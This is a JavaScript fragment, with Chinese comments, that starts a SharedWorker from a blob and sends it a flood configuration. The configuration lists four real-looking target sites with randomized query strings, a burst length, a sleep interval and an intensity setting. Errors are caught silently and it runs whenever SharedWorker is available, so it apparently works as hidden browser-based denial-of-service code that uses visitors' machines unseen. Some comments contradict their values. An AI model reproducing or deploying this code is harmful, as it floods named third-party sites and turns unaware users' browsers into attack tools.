                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://m.chinabuses.com?key={{RAND}}',
                            'https://www.skylimit.com?keyword={{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
